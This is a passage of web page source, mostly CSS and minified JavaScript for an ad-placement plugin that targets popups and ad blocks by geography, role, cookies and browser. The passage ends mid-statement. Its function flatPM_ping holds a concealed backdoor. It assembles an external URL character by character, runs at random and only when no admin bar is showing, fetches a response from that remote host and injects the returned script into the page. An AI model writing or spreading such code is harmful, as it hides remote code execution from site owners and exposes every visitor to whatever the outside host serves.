.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var 